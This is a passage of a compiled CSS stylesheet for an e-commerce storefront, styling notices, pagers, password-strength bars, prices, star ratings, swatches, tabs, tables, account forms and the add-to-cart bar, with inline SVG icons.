    border-top-color: transparent;
    border-radius: 50%;
    animation: spin 1s linear infinite; }

.message {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  justify-content: center;
  width: 100%;
  max-width: 1328px;
  padding: 8px 16px;
  margin: 8px auto;
  background-color: #fff;
  border-color: #d8d8d8 #d8d8d8 #0075e4 #d8d8d8;
  border-width: 1px 1px 4px 1px;
  border-style: solid;
  border-radius: 0;
  color: #1a1b1d;
  font-size: 12px;
  transition: all 0.3s ease-in-out; }
  .message[style="display: block;"] {
    display: flex !important; }
  .message p {
    color: #1a1b1d;
    font-size: 12px;
    line-height: inherit;
    margin: 0; }
  @media all and (min-width: 768px) {
    .message {
      padding: 8px 48px; } }
  .message:after {
    content: '';
    position: relative;
    order: -1;
    height: 24px;
    width: 36px;
    min-width: 36px;
    margin: 0 8px 0 0;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cpath fill='%230075e4' d='M7 .333A6.67 6.67 0 0 0 .333 7 6.67 6.67 0 0 0 7 13.667 6.67 6.67 0 0 0 13.667 7 6.67 6.67 0 0 0 7 .333zm.667 10H6.333V9h1.334v1.333zm0-2.666H6.333v-4h1.334v4z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-size: 24px; }
  .message--success, .message-success {
    background-color: #fff;
    border-color: #d8d8d8 #d8d8d8 #13b200 #d8d8d8;
    color: #1a1b1d; }
    .message--success:after, .message-success:after {
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cpath fill='%2313b200' d='M7 .333A6.67 6.67 0 0 0 .333 7 6.67 6.67 0 0 0 7 13.667 6.67 6.67 0 0 0 13.667 7 6.67 6.67 0 0 0 7 .333zm-1.333 10L2.333 7l.94-.94 2.394 2.387 5.06-5.06.94.946-6 6z'/%3E%3C/svg%3E"); }
  .message--error, .message-error {
    background-color: #fff;
    border-color: #d8d8d8 #d8d8d8 #e62325 #d8d8d8;
    color: #1a1b1d; }
    .message--error:after, .message-error:after {
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cpath fill='%23e62325' d='M.667 13h14.666L8 .333.667 13zm8-2H7.333V9.667h1.334V11zm0-2.667H7.333V5.667h1.334v2.666z'/%3E%3C/svg%3E"); }
  .message .link, .message .dashboard-nav .nav.item > a, .dashboard-nav .message .nav.item > a, .message .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .message .goTo, .message .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .message .yotpo-icon, .message .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .message .yotpo-read-more {
    text-decoration: underline; }

.pager {
  width: 100%;
  text-align: center; }
  .pager__list {
    display: flex;
    align-items: center;
    justify-content: center;
    list-style-type: none;
    padding: 0 8px;
    margin: 0; }
  .pager__item {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-basis: 48px;
    height: 48px;
    margin: 0 8px;
    font-size: 16px;
    padding: 0; }
    .pager__item:first-child {
      margin: 0 24px 0 0; }
    .pager__item:last-child {
      margin: 0 0 0 24px; }
    .pager__item--current {
      position: relative;
      color: #1a1b1d;
      text-decoration: none; }
      .pager__item--current:after, .page-main .product-view .yotpo .yotpo-pager .goTo.yotpo-active:after, .page-main .product-view .yotpo-pager .goTo.yotpo-active:after {
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        z-index: -1;
        display: inline;
        width: 100%;
        height: 2px;
        background-color: #1a1b1d;
        transition: all 0.3s ease-in-out;
        transform-origin: left; }
  .pager__link {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 48px;
    color: #6e7577;
    text-decoration: none; }
    .pager__link[disabled] {
      background-color: #fff;
      pointer-events: none;
      cursor: not-allowed; }
      .pager__link[disabled] .icon {
        fill: #d8d8d8; }
    .pager__link--prev .icon, .pager__link--next .icon {
      fill: #6e7577; }
  .pager__icon {
    width: 24px;
    height: 24px; }

.password-strength {
  color: #6e7577;
  font-size: 14px;
  font-weight: 500; }
  .password-strength__handle {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
  .password-strength__indicator {
    position: relative;
    display: inline-block;
    min-width: 128px;
    margin: 0 0 0 8px;
    padding: 3px 0;
    border: 1px solid #f5f5f5;
    border-radius: 32px;
    background-color: transparent;
    color: #1a1b1d;
    text-align: center;
    overflow: hidden; }
    .password-strength__indicator:before {
      position: absolute;
      content: '';
      left: 0;
      top: 0;
      z-index: -1;
      height: 100%;
      border-top-left-radius: 32px;
      border-bottom-left-radius: 32px;
      transition: all 0.3s ease-in-out; }
    .password-none .password-strength__indicator {
      color: #1a1b1d; }
      .password-none .password-strength__indicator:before {
        width: 100%;
        background-color: #f5f5f5; }
    .password-weak .password-strength__indicator {
      color: #fff; }
      .password-weak .password-strength__indicator:before {
        width: 100%;
        background-color: #e62325; }
    .password-medium .password-strength__indicator {
      color: #fff; }
      .password-medium .password-strength__indicator:before {
        width: 100%;
        background-color: #6e7577; }
    .password-strong .password-strength__indicator {
      color: #fff; }
      .password-strong .password-strength__indicator:before {
        width: 100%;
        background-color: #0075e4; }
    .password-very-strong .password-strength__indicator {
      color: #1a1b1d; }
      .password-very-strong .password-strength__indicator:before {
        width: 100%;
        background-color: #13b200; }

.price__value {
  font-size: 18px;
  font-weight: 700; }
  @media all and (min-width: 768px) {
    .price__value {
      font-size: 18px; } }
  .price__value--old {
    margin-right: 12px;
    color: #6e7577;
    font-size: 12px;
    font-weight: 500;
    text-decoration: line-through; }
    @media all and (min-width: 768px) {
      .price__value--old {
        font-size: 14px; } }
  .price__value--special {
    color: #e62325;
    font-weight: 700; }
    .price__value--special > ins {
      text-decoration: none; }

.price__text {
  color: #6e7577;
  font-size: 14px;
  font-weight: 500; }
  @media all and (min-width: 768px) {
    .price__text {
      font-size: 16px; } }

.rating {
  width: 120px; }
  .rating:hover .rating__rate-item span:before, .rating.focus-visible .rating__rate-item span:before {
    display: block; }
  .rating__rate-item {
    position: relative;
    flex: 1 0 24px;
    overflow: hidden; }
    .rating__rate-item:hover ~ .rating__rate-item span:before, .rating__rate-item.focus-visible ~ .rating__rate-item span:before {
      display: none; }
  .rating__star {
    position: relative;
    height: 24px;
    width: 120px;
    margin: 0; }
    .rating__star:before {
      content: '';
      position: absolute;
      display: block;
      bottom: 0;
      left: 0;
      top: 0;
      right: 0;
      width: 120px;
      height: 24px;
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath transform='translate(2 2)' d='M10 15.27L16.18 19l-1.64-7.03L20 7.24l-7.19-.61L10 0 7.19 6.63 0 7.24l5.46 4.73L3.82 19z' fill='%23d8d8d8'/%3E%3C/svg%3E");
      background-repeat: repeat-x;
      background-position: left center;
      background-size: 24px; }
      @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
        .rating__star:before {
          height: 100%;
          background-size: 24px 100%; } }
    .rating__star--single {
      width: 24px; }
  .rating__indicator {
    left: 0;
    top: 0;
    display: block;
    height: 24px;
    width: 120px;
    overflow: hidden;
    text-indent: -10000px; }
    .rating__indicator:before {
      content: '';
      position: absolute;
      display: block;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      width: auto;
      height: 24px;
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath transform='translate(2 2)' d='M10 15.27L16.18 19l-1.64-7.03L20 7.24l-7.19-.61L10 0 7.19 6.63 0 7.24l5.46 4.73L3.82 19z' fill='%231a1b1d'/%3E%3C/svg%3E");
      background-repeat: repeat-x;
      background-position: left center;
      background-size: 24px;
      text-indent: 10000px; }
      @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
        .rating__indicator:before {
          width: 100%;
          height: 100%;
          background-size: 24px 100%; } }
      .rating__star--rate .rating__indicator:before {
        display: none; }
      .rating__star--rate:hover .rating__indicator:before,
      .rating__star--rate.focus-visible .rating__indicator:before,
      .rating__rate-item--active .rating__indicator:before {
        display: block; }
  .rating__error {
    display: none;
    color: #e62325;
    margin-bottom: 8px; }
    .rating__error--visible {
      display: block; }
  .rating .mage-error {
    display: none !important; }
  .rating--rate {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 160px;
    margin: 0 0 24px;
    padding: 8px 0; }
    .rating--rate .rating__rate-item {
      flex: 1 0 32px; }
    .rating--rate .rating__star {
      height: 32px;
      width: 32px;
      border: 0;
      background-color: transparent;
      cursor: pointer; }
      .rating--rate .rating__star:before {
        width: 32px;
        height: 32px;
        background-size: 32px;
        background-position: center;
        background-repeat: no-repeat; }
        @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
          .rating--rate .rating__star:before {
            background-size: 32px 100%; } }
      .rating--rate .rating__star--single {
        width: 32px; }
    .rating--rate .radio__field {
      width: 1px;
      height: 1px;
      bottom: 0; }
      .rating--rate .radio__field.focus-visible {
        opacity: 1;
        height: 0;
        outline: none;
        -webkit-appearance: none;
                appearance: none; }
        .rating--rate .radio__field.focus-visible:before {
          content: '';
          display: block;
          position: absolute;
          top: -32px;
          width: 32px;
          height: 32px;
          border: 2px solid #81bfc4; }
    .rating--rate .rating__indicator {
      height: 32px;
      width: 32px; }
      .rating--rate .rating__indicator:before {
        height: 32px;
        background-size: 32px;
        background-position: center;
        background-repeat: no-repeat; }
  .rating--secondary {
    width: 80px; }
    .rating--secondary .rating__indicator {
      height: 16px;
      width: 80px; }
      .rating--secondary .rating__indicator:before {
        height: 16px;
        background-size: 16px; }
    .rating--secondary .rating__star {
      height: 16px;
      width: 80px; }
      .rating--secondary .rating__star:before {
        height: 16px;
        background-size: 16px;
        width: 80px; }

.swatch {
  display: flex;
  flex-wrap: wrap;
  margin: 0; }
  .swatch[class*="size"] .swatch__option {
    border: 1px solid #f5f5f5; }
  .swatch__container {
    position: relative;
    min-height: 100px; }
    .swatch__container--catalog {
      width: 100%;
      min-height: 56px; }
      .swatch__container--catalog .swatch {
        margin: 0 0 8px 0; }
        .swatch__container--catalog .swatch__option-container {
          padding: 8px;
          margin: 0; }
          .swatch__container--catalog .swatch__option-container:hover .swatch__option--white, .swatch__container--catalog .swatch__option-container:focus .swatch__option--white, .swatch__container--catalog .swatch__option-container.selected .swatch__option--white {
            border: 1px solid #f5f5f5; }
        .swatch__container--catalog .swatch__option {
          min-width: 30px;
          min-height: 30px; }
          .swatch__container--catalog .swatch__option--white {
            border: 1px solid #f5f5f5; }
  .swatch__wrapper {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: flex-start; }
  .swatch__option-container {
    box-sizing: border-box;
    border: 2px solid #fff;
    border-width: 0 0 2px 0;
    margin: 0 8px 0 0;
    padding: 0 0 1px 0;
    transition: all 0.3s ease-in-out;
    cursor: pointer; }
    .swatch__option-container:hover, .swatch__option-container:focus, .swatch__option-container.selected {
      outline: none;
      border-color: #1a1b1d; }
      .swatch__option-container:hover .swatch__option--white, .swatch__option-container:focus .swatch__option--white, .swatch__option-container.selected .swatch__option--white {
        border: 0; }
    .swatch__option-container.disabled {
      opacity: 0.5;
      cursor: not-allowed; }
    .swatch__option-container:last-child {
      margin-right: 0; }
  .swatch__selected-option {
    display: none; }
  .swatch__title {
    flex: 0 0 100%;
    margin: 0 0 8px;
    font-size: 14px;
    color: #6e7577; }
  .swatch__option {
    display: flex;
    justify-content: center;
    align-items: center;
    min-width: 40px;
    min-height: 40px;
    background-color: #fff;
    color: #6e7577; }
    .swatch__option--image {
      min-height: 40px;
      min-width: 40px;
      background-size: cover;
      background-position: top center; }
    .swatch__option--white {
      border: 2px solid #fbfbfb; }
  .swatch__input {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.tab {
  padding: 0 0 8px; }
  @media all and (min-width: 1024px) {
    .tab {
      display: flex;
      flex-flow: row wrap;
      justify-content: center; } }
  .tab__title {
    position: relative;
    display: block;
    width: 100%;
    height: 72px;
    padding: 16px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0;
    background: #fff;
    color: #6e7577;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.3s ease-in-out;
    cursor: pointer; }
    @media all and (min-width: 1024px) {
      .tab__title {
        max-width: 440px; } }
    @media all and (min-width: 1024px) {
      .tab__title {
        flex: 1;
        order: -1; } }
    .tab__title .tab__icon {
      fill: #6e7577;
      pointer-events: none; }
    .tab__title:hover, .tab__title.focus-visible, .tab__title--active {
      background: #f5f5f5;
      color: #1a1b1d;
      font-weight: 700;
      z-index: auto; }
      @media all and (min-width: 1024px) {
        .tab__title:hover, .tab__title.focus-visible, .tab__title--active {
          z-index: 1; } }
      .tab__title:hover .tab__icon, .tab__title.focus-visible .tab__icon, .tab__title--active .tab__icon {
        fill: #1a1b1d; }
    .tab__title--active .tab__icon {
      transform: rotate(180deg); }
    .tab__title .counter:before {
      content: "("; }
    .tab__title .counter:after {
      content: ")"; }
  .tab__icon {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 16px;
    margin: auto; }
    @media all and (min-width: 1024px) {
      .tab__icon {
        display: none; } }
  .tab__content {
    position: relative;
    display: none;
    z-index: -1;
    width: 100%;
    padding: 64px 0;
    line-height: 32px;
    opacity: 0;
    overflow: hidden; }
    @media all and (min-width: 768px) {
      .tab__content {
        padding: 72px 104px;
        flex-basis: 100%;
        z-index: 1; } }
    @media all and (min-width: 1024px) {
      .tab__content {
        padding: 72px 80px; } }
    @media all and (min-width: 1200px) {
      .tab__content {
        padding: 72px 112px; } }
    .tab__content--active {
      display: block;
      opacity: 1;
      z-index: 1; }
      .tab__content--active:not(:nth-last-child(1)) {
        border: 1px solid #d8d8d8;
        border-width: 0 0 1px 0; }
        @media all and (min-width: 1024px) {
          .tab__content--active:not(:nth-last-child(1)) {
            border: none;
            border-width: 0 0 1px 0; } }
    .tab__content--secondary {
      padding: 64px 0; }
    .tab__content.additional {
      overflow: initial; }

.table {
  width: 100%;
  margin: 8px 0;
  padding: 0;
  background: #fff;
  border: 1px solid #f5f5f5;
  border-radius: 0;
  border-collapse: separate;
  border-spacing: 0;
  color: #000;
  font-size: 14px;
  line-height: 1.6; }
  @media all and (min-width: 768px) {
    .table {
      font-size: 16px; } }
  .table--odd-even tbody tr:nth-child(odd) {
    background: #fff; }
  .table--odd-even tbody tr:nth-child(even) {
    background: #fbfbfb; }
  .table--odd-even tbody tr:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
    @media all and (min-width: 768px) {
      .table--odd-even tbody tr:first-child {
        border-top-left-radius: 0;
        border-top-right-radius: 0; } }
  .table--odd-even tbody td {
    background-color: transparent; }
  .table--clean {
    margin: 0;
    border: 0;
    border-radius: 0; }
    .table--clean thead tr {
      padding: 0;
      border-bottom: 0; }
    .table--clean th {
      border-bottom: 0;
      border-right: 0;
      background: transparent;
      text-align: left;
      font-weight: 700; }
    .table--clean td {
      border-bottom: 0;
      border-right: 0;
      background: transparent; }
    .table--clean tbody tr:nth-child(odd) {
      background: #fbfbfb; }
    .table--clean tbody tr:nth-child(even) {
      background: #fff; }
  .table--tfoot-scope-row tfoot tr th {
    border-top: 1px solid #f5f5f5;
    border-bottom: 0; }
    .table--tfoot-scope-row tfoot tr th[scope="row"] {
      border-right-width: 1px; }
  .table--scope-row {
    border-width: 1px 0 0 0; }
    .table--scope-row tbody tr {
      padding: 0; }
      .table--scope-row tbody tr:nth-child(odd) th[scope="row"],
      .table--scope-row tbody tr:nth-child(odd) td {
        background-color: #fbfbfb; }
      .table--scope-row tbody tr:last-child {
        border-bottom: 1px solid #f5f5f5; }
        @media all and (min-width: 768px) {
          .table--scope-row tbody tr:last-child td {
            border-bottom: 1px solid #f5f5f5; } }
      @media all and (min-width: 480px) {
        .table--scope-row tbody tr th[scope="row"] + td:before {
          margin-bottom: 0; } }
    .table--scope-row tbody th {
      font-weight: 500; }
  .table__caption, .table__visually-hidden {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .table__heading-wrapper {
    display: flex;
    align-items: center; }
  .table tr {
    display: block;
    padding: 16px 0;
    border-bottom: 1px solid #f5f5f5; }
    .table tr:last-child {
      border-bottom: 0; }
      @media all and (min-width: 768px) {
        .table tr:last-child td {
          border-bottom: 0; } }
    @media all and (min-width: 768px) {
      .table tr {
        display: table-row;
        padding: 0;
        border-bottom: 0; } }
  .table th {
    display: none;
    padding: 0;
    background: #f7f7f9;
    text-align: left; }
    @media all and (min-width: 768px) {
      .table th {
        display: table-cell;
        padding: 16px;
        border-bottom: 1px solid #f5f5f5;
        border-right: 1px solid #f5f5f5; } }
    .table th:last-child {
      border-right: 0; }
    .table th[scope="row"] {
      padding: 16px;
      border-width: 1px 0;
      background: #fff;
      text-align: left;
      width: 50%; }
      .table th[scope="row"] + td {
        flex-flow: column nowrap;
        padding: 16px; }
        @media all and (min-width: 480px) {
          .table th[scope="row"] + td {
            flex-flow: row nowrap; } }
        .table th[scope="row"] + td:before {
          max-width: 100%;
          width: 100%;
          margin-bottom: 8px; }
          @media all and (min-width: 480px) {
            .table th[scope="row"] + td:before {
              max-width: 50%;
              width: 50%; } }
  .table td {
    display: flex;
    padding: 8px 16px;
    background: #fff; }
    .table td:before {
      display: block;
      content: attr(data-th);
      font-weight: bold;
      margin-right: 8px;
      max-width: 25%;
      width: 25%;
      min-width: 25%; }
      @media all and (min-width: 768px) {
        .table td:before {
          display: none; } }
    @media all and (min-width: 768px) {
      .table td:last-child {
        border-right: 0; } }
    @media all and (min-width: 768px) {
      .table td {
        display: table-cell;
        padding: 16px;
        border-bottom: 1px solid #f5f5f5;
        border-right: 1px solid #f5f5f5; } }
  .table thead tr {
    padding: 0;
    border-bottom: 0; }
    @media all and (min-width: 768px) {
      .table thead tr {
        border-top-left-radius: 0;
        border-top-right-radius: 0; } }
  @media all and (min-width: 768px) {
    .table thead th:first-child {
      border-top-left-radius: 0; } }
  @media all and (min-width: 768px) {
    .table thead th:last-child {
      border-top-right-radius: 0; } }
  @media all and (min-width: 768px) {
    .table tbody tr:last-child td:first-child {
      border-bottom-left-radius: 0; } }
  @media all and (min-width: 768px) {
    .table tbody tr:last-child td:last-child {
      border-bottom-right-radius: 0; } }
  .table tfoot tr:first-child {
    border-top: 1px solid #f5f5f5; }
    @media all and (min-width: 768px) {
      .table tfoot tr:first-child {
        border-top: 0; } }
  .table tfoot tr:last-child {
    border-bottom: 0; }
    @media all and (min-width: 768px) {
      .table tfoot tr:last-child td:first-child {
        border-bottom-left-radius: 0; } }
    @media all and (min-width: 768px) {
      .table tfoot tr:last-child td:last-child {
        border-bottom-right-radius: 0; } }
  .table tfoot td {
    display: block;
    padding: 8px 16px;
    background: #fff; }
    @media all and (min-width: 768px) {
      .table tfoot td {
        display: table-cell;
        padding: 16px;
        background: #fff;
        border-top: 1px solid #f5f5f5;
        border-right: 1px solid #f5f5f5;
        border-bottom: 0; } }

.account-form {
  padding: 8px 0 0; }
  .account-form__info {
    max-width: 656px;
    margin: 48px auto;
    font-size: 16px;
    text-align: center; }
  .account-form__form {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin: 0; }
  .account-form__fieldset {
    width: 100%;
    margin: 0 0 40px; }
    @media all and (min-width: 768px) {
      .account-form__fieldset {
        max-width: 432px; } }
  .account-form__legend {
    margin: 0;
    padding: 0 0 16px 0;
    width: 100%;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center; }
    .account-form__legend--hidden {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; }
  .account-form__actions {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    width: 100%;
    margin: 16px 0; }
    @media all and (min-width: 768px) {
      .account-form__actions {
        width: auto; } }
  .account-form__button {
    width: 100%;
    min-width: 208px; }
  .account-form__forgot-password, .account-form__link {
    margin: 16px 0 0 0;
    color: #393243;
    font-weight: 700;
    text-decoration: none;
    line-height: 48px; }
    .account-form__forgot-password.focus-visible, .account-form__forgot-password:hover, .account-form__link.focus-visible, .account-form__link:hover {
      text-decoration: underline; }
  .account-form__validation-tips {
    margin: 0 0 24px;
    font-size: 16px; }

.actions-group {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  width: 100%; }
  .actions-group__handler {
    flex-basis: 100%;
    margin: 0 0 16px; }
    @media all and (min-width: 768px) {
      .actions-group__handler {
        flex-basis: auto;
        margin: 0; } }
  .actions-group__button {
    margin: 0 0 16px;
    width: 100%; }
    @media all and (min-width: 768px) {
      .actions-group__button {
        width: auto;
        margin: 0 16px auto 0; } }
    .actions-group__button:last-child {
      margin-right: 0; }
  .actions-group__link {
    padding: 16px 0;
    margin: 0 16px 0 0;
    text-decoration: underline;
    background-clip: content-box;
    font-size: 16px;
    font-weight: 600; }
    .actions-group__link:last-child {
      margin-right: 0; }

.active-filters {
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0;
  padding: 0 0 24px 0; }
  @media all and (min-width: 1024px) {
    .active-filters {
      padding: 0 0 64px 0;
      border-width: 0; } }
  .active-filters__heading {
    font-family: "Inter";
    font-weight: 700;
    margin: 8px 0 12px; }
  .active-filters__item {
    display: flex;
    align-items: center;
    padding: 0 0 8px 0; }
  .active-filters__description {
    display: flex;
    flex-flow: row wrap;
    width: calc(100% - 48px); }
  .active-filters__remove {
    margin: 0 8px 0 0;
    background-color: transparent; }
    .active-filters__remove:hover .icon {
      fill: #f5f5f5; }
    .active-filters__remove .icon {
      fill: #e62325; }
  .active-filters__label {
    color: #1a1b1d;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0 4px 0 0; }
  .active-filters__value {
    color: #1a1b1d;
    font-weight: 500;
    text-transform: none; }
  @media all and (min-width: 768px) {
    .active-filters__clear-all {
      max-width: 300px; } }

.add-to-cart {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  min-height: 96px;
  border: 1px solid #d8d8d8;
  border-width: 1px 0 0 0;
  background: #fff;
  z-index: 50;
  box-shadow: 0 -2px 6px 0 rgba(0, 0, 0, 0.1); }
  html:not(.no-js) .add-to-cart[data-aos^='fade'][data-aos^='fade'] {
    pointer-events: all; }
    @media all and (max-width: calc(768px - 1px)) {
      html:not(.no-js) .add-to-cart[data-aos^='fade'][data-aos^='fade'] {
        opacity: 1;
        transform: none; } }
  .add-to-cart__wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 1328px;
    margin: 0 auto;
    padding: 0 16px 8px; }
    @media all and (min-width: 768px) {
      .add-to-cart__wrapper {
        padding: 16px; } }
    @media all and (min-width: 1024px) {
      .add-to-cart__wrapper {
        padding: 16px 40px; } }
    @media all and (min-width: 1600px) {
      .add-to-cart__wrapper {
        padding: 16px 0; } }
  .add-to-cart__title {
    width: calc(100% - 70px); }
    @media all and (min-width: 768px) {
      .add-to-cart__title {
        width: calc(100% - 420px); } }
    @media all and (min-width: 1024px) {
      .add-to-cart__title {
        width: calc(100% - 490px); } }
    .add-to-cart__title > .heading, .add-to-cart__title > h1,
    .add-to-cart__title > h2,
    .add-to-cart__title > h3,
    .add-to-cart__title > h4,
    .add-to-cart__title > h5,
    .add-to-cart__title > h6, .swal2-container .swal2-popup .add-to-cart__title > .swal2-title, .page-main .product-view .yotpo-review .yotpo-main .add-to-cart__title > .content-title,
    .page-main .product-view .yotpo-comment .yotpo-main .add-to-cart__title > .content-title,
    .page-main .product-view .yotpo-question .yotpo-main .add-to-cart__title > .content-title,
    .page-main .product-view .yotpo-onsite-upload .yotpo-main .add-to-cart__title > .content-title, .page-main .product-view .write-review .yotpo-header .add-to-cart__title > .yotpo-header-title, .page-main .add-to-cart__title > .y-label.yotpo-header-title {
      margin: 0;
      font-family: "Inter";
      font-size: 14px;
      text-transform: initial;
      text-overflow: ellipsis;
      overflow: hidden;
      white-space: nowrap; }
      @media all and (min-width: 1024px) {
        .add-to-cart__title > .heading, .add-to-cart__title > h1,
        .add-to-cart__title > h2,
        .add-to-cart__title > h3,
        .add-to-cart__title > h4,
        .add-to-cart__title > h5,
        .add-to-cart__title > h6, .swal2-container .swal2-popup .add-to-cart__title > .swal2-title, .page-main .product-view .yotpo-review .yotpo-main .add-to-cart__title > .content-title,
        .page-main .product-view .yotpo-comment .yotpo-main .add-to-cart__title > .content-title,
        .page-main .product-view .yotpo-question .yotpo-main .add-to-cart__title > .content-title,
        .page-main .product-view .yotpo-onsite-upload .yotpo-main .add-to-cart__title > .content-title, .page-main .product-view .write-review .yotpo-header .add-to-cart__title > .yotpo-header-title, .page-main .add-to-cart__title > .y-label.yotpo-header-title {
          font-size: 16px; } }
  @media all and (min-width: 768px) {
    .add-to-cart__button-more {
      display: none; } }
  .add-to-cart__button-more .button__icon-close {
    width: 0; }
  .add-to-cart__button-more[aria-expanded="false"] + .add-to-cart__action-secondary {
    display: flex;
    height: 0;
    opacity: 0; }
    @media all and (min-width: 768px) {
      .add-to-cart__button-more[aria-expanded="false"] + .add-to-cart__action-secondary {
        height: 56px;
        opacity: 1; } }
  .add-to-cart__button-more[aria-expanded="true"] .button__icon-close {
    width: 24px; }
  .add-to-cart__button-more[aria-expanded="true"] .button__icon {
    width: 0; }
  .add-to-cart__button-more[aria-expanded="true"] + .add-to-cart__action-secondary {
    height: 56px;
    opacity: 1; }
  .add-to-cart__action {
    position: relative;
    display: flex;
    flex-flow: column-reverse nowrap;
    align-items: center; }
    @media all and (min-width: 768px) {
      .add-to-cart__action {
        flex-flow: row nowrap; } }
  .add-to-cart__action-secondary {
    position: absolute;
    bottom: 96px;
    right: -16px;
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-around;
    width: calc(100vw + 16px);
    background-color: #fff;
    box-shadow: 0 -2px 6px 0 rgba(0, 0, 0, 0.1), inset 0 -2px 6px 0 rgba(0, 0, 0, 0.1);
    overflow: hidden;
    transition: all 0.3s ease-in-out; }
    @media all and (min-width: 768px) {
      .add-to-cart__action-secondary {
        position: relative;
        bottom: initial;
        right: initial;
        flex-flow: row nowrap;
        width: auto;
        margin: 0 0 0 8px;
        box-shadow: none; } }
    .add-to-cart__action-secondary .button, .add-to-cart__action-secondary .slider__link--button, .add-to-cart__action-secondary .slider__link--button-secondary {
      flex: 1 0 50%; }
      @media all and (min-width: 768px) {
        .add-to-cart__action-secondary .button, .add-to-cart__action-secondary .slider__link--button, .add-to-cart__action-secondary .slider__link--button-secondary {
          flex: auto; } }
  .add-to-cart__button .button__text {
    display: none; }
  @media all and (min-width: 768px) {
    .add-to-cart__button {
      padding: 16px 24px;
      height: 56px; }
      .add-to-cart__button .button__text {
        display: block; }
      .add-to-cart__button .button__icon {
        display: none; } }
  .add-to-cart__button-additional {
    margin: 8px 0;
    background-color: inherit; }
    @media all and (min-width: 768px) {
      .add-to-cart__button-additional {
        margin: 0;
        height: 56px;
        width: 56px;
        background-color: #fbfbfb; }
        .add-to-cart__button-additional .button__text {
          display: none; } }
    @media all and (min-width: 768px) {
      .add-to-cart__button-additional:last-child {
        margin: 0 0 0 8px; } }
    .add-to-cart__button-additional.button--icon-filled:after {
      left: calc(50% - 48px); }
      @media all and (min-width: 768px) {
        .add-to-cart__button-additional.button--icon-filled:after {
          left: auto; } }
  @media all and (min-width: 768px) {
    .add-to-cart .button--add-to {
      height: 56px; } }
  @media all and (min-width: 1024px) {
    .add-to-cart .button--add-to {
      min-width: 300px; } }

.article-item {
  display: flex;
  flex-direction: column;
  margin: 0 0 24px; }
  .article-item--single {
    margin: 0 0 72px; }
    @media all and (min-width: 1024px) {
      .article-item--single {
        margin: 0; } }
    @media all and (min-width: 1024px) {
      .article-item--single .article-item__header {
        margin: 0 16px 16px 0; } }
    .article-item--single .article-item__container {
      flex-direction: column; }
      @media all and (min-width: 1024px) {
        .article-item--single .article-item__container {
          margin: 0 16px 0 0; } }
    @media all and (min-width: 1200px) {
      .article-item--single .article-item__body {
        padding: 54px 96px 0 112px; } }
    .article-item--single .article-item__title {
      font-size: 24px;
      font-weight: 500;
      margin: 0 0 8px;
      text-transform: uppercase;
      padding: 5px 0; }
      @media all and (min-width: 768px) {
        .article-item--single .article-item__title {
          font-size: 32px;
          letter-spacing: 1px;
          padding: 0 0; } }
    .article-item--single .article-item__media {
      margin: 0 0 48px; }
      @media all and (min-width: 1024px) {
        .article-item--single .article-item__media {
          margin: 0; } }
    .article-item--single .article-item__content {
      margin: 0 0 48px; }
    .article-item--single .article-item__content p {
      margin: 0 0 32px; }
    .article-item--single .article-item__content *:last-child {
      margin-bottom: 0; }
  .article-item__header {
    margin: 0 0 16px; }
  .article-item__title {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 8px;
    text-transform: none;
    padding: 9.5px 0; }
  .article-item__sub-title {
    font-size: 12px;
    line-height: 16px;
    font-weight: 500;
    margin: 0;
    text-transform: none; }
  .article-item__container {
    display: flex;
    flex-flow: column nowrap; }
    @media all and (min-width: 1024px) {
      .article-item__container {
        flex-direction: row; } }
  .article-item__media {
    margin: 0 0 24px; }
    @media all and (min-width: 1024px) {
      .article-item__media {
        margin: 0; } }
  .article-item__body {
    margin: 0; }
    @media all and (min-width: 1024px) {
      .article-item__body {
